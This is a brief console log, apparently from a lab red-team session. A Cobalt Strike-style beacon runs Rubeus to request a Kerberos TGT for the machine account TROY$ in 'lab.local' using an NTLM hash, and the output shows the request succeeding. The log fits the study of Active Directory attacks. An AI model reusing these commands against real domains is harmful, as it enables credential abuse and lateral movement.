 [08/21 22:08:56] beacon> execute-assembly /home/elliot/tools/Rubeus.exe asktgt /user:TROY$ /domain:lab.local /ntlm:784dea15d79c7a0201fd133cdf2c9f80 /nowrap
[08/21 22:08:57] [*] Tasked beacon to run .NET program: Rubeus.exe asktgt /user:TROY$ /domain:lab.local /ntlm:784dea15d79c7a0201fd133cdf2c9f80 /nowrap
[08/21 22:08:57] [+] host called home, sent: 556386 bytes
[08/21 22:08:58] [+] received output:
Rubeus
v2.2.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 784dea15d79c7a0201fd133cdf2c9f80
[*] Building AS-REQ (w/ preauth) for: 'lab.local\TROY$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
ServiceName : krbtgt/lab.local
ServiceRealm : LAB.LOCAL
UserName : TROY$
UserRealm : LAB.LOCAL
StartTime : 8/21/2025 7:08:57 PM
EndTime : 8/22/2025 5:08:57 AM